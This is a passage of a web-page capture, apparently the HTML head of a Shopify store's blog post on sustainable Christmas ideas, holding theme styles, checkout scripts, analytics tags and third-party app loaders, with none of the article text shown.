

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bhumi.com.au/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas
body_size: 59835
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bhumi.com.au/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>


                     
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css">
    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564" defer="defer"></script><link rel="icon" type="image/png" href="//bhumi.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1682746601&width=32"><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script><script src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537" rel="stylesheet" type="text/css" media="all" />
    <title>
      10 Sustainable Ideas for a Green Christmas
 &ndash; Bhumi Organic Cotton (AU)</title>

    
      <meta name="description" content="The festive season heralds the feelings of love, joy, giving, family, friends and connection and it is an important time to recognise and transform our ideals, our intentions, our impact on the earth, ourselves and the world we live in.">
    

    

<meta property="og:site_name" content="Bhumi Organic Cotton (AU)">
<meta property="og:url" content="https://bhumi.com.au/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas">
<meta property="og:title" content="10 Sustainable Ideas for a Green Christmas">
<meta property="og:type" content="article">
<meta property="og:description" content="The festive season heralds the feelings of love, joy, giving, family, friends and connection and it is an important time to recognise and transform our ideals, our intentions, our impact on the earth, ourselves and the world we live in."><meta property="og:image" content="http://bhumi.com.au/cdn/shop/articles/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301">
  <meta property="og:image:secure_url" content="https://bhumi.com.au/cdn/shop/articles/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="401"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10 Sustainable Ideas for a Green Christmas">
<meta name="twitter:description" content="The festive season heralds the feelings of love, joy, giving, family, friends and connection and it is an important time to recognise and transform our ideals, our intentions, our impact on the earth, ourselves and the world we live in.">

    <script src="//bhumi.com.au/cdn/shop/t/341/assets/constants.js?v=165488195745554878101692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/pubsub.js?v=2921868252632587581692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/recently-viewed-js.js?v=94090468288785298071692451537" defer="defer"></script>

    
      <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537" defer="defer"></script>
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RucB8dBBmDlRq6tLi1uXgcoygeOlzgjnoaKf80mcO68">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6095837/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db56f95ab817157044d650dca4865a7e">
<meta id="in-context-paypal-metadata" data-shop-id="6095837" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/earth-life-balance.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=6095837" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6095837,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6095837","merchantName":"Bhumi Organic Cotton (AU)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Bhumi Organic Cotton (AU)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"db56f95ab817157044d650dca4865a7e","betas":["rich-media-storefront-analytics"],"domain":"bhumi.com.au","predictiveSearch":true,"shopId":6095837,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhumi-organic-cotton.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"16-05-2025 - GMD \u0026 Beyond","id":132893016221,"schema_name":"Dawn","schema_version":"9.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bhumi.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.goldendev.win\/shopify\/show-recent-orders\/js\/show-recent-orders.js?shop=bhumi-organic-cotton.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=bhumi-organic-cotton.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6095837,"offset":39600,"reqid":"c4d85432-9331-4fd3-920e-8cfc3c919158-1768617074","pageurl":"bhumi.com.au\/blogs\/earth-life-balance\/10-sustainable-ideas-for-a-green-christmas","s":"articles-394278011037","u":"e595f184a4e1","p":"article","rtyp":"article","rid":394278011037};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//bhumi.com.au/cdn/shop/t/341/compiled_assets/scripts.js?v=194476"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 33, 33, 33;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #212121;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
      }
    </style>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/base.css?v=12820743440497682221730620649" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345" rel="stylesheet" type="text/css" media="all" />

    <!-- Start of bhumiorganiccotton Zendesk Widget script -->
    <script
      id="ze-snippet"
      src="https://static.zdassets.com/ekr/snippet.js?key=56d734d3-221e-457e-af84-732ca173850e"
    ></script>
    <script type="text/javascript">
      window.zESettings = {
        webWidget: {
          contactForm: {
            subject: true
          }
        }
      };
    </script>
    <!-- End of bhumiorganiccotton Zendesk Widget script --><link
        rel="stylesheet"
        href="//bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async type="text/javascript" src="https://gsstatic.greenstory.ca/widgets/app/greenstoryinit.js"></script>

    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->


<!-- Global Site Tag (gtag.js) - Google AdWords: 1019958734 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1019958734"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1019958734', {'send_page_view': false});
</script>
  
  <!-- BEGIN app block: shopify://apps/show-recent-orders-urgenzy/blocks/script-append/1eab53e4-7e8e-485b-9af3-3fee71101ea5 --><script>
	/**	Show Recent Orders loader,version number: 5.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.sro_app_block_loader = true;
		appendScriptUrl('bhumi-organic-cotton.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*30));
			var timestampUrl = 'https://www.goldendev.win/shopify/show-recent-orders/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sro_settings_updated == 'undefined') {
					console.log('settings are undefined');
					sro_settings_updated = 'default-by-script';
				}

				var mParam = '';
				try {
					var isMobile = /(android|blackberry|iphone|webos|palm|phone)/i.test(navigator.userAgent);
					if (isMobile) {
						var mParam = '&mobile';
					}
				} catch(e) {}

				var scriptUrl = "https://cloud.goldendev.win/shopify/show-recent-orders/js/show-recent-orders-script-v2.js?shop="+shop+"&"+sro_settings_updated+mParam;

				loadScript(scriptUrl, function(){});
			});
		}
	})();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/spIX6HXT73wSX3KeqQLYTfnap5zk333O1aosUKls?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KGb7As/klaviyo.js?company_id=KGb7As"></script>
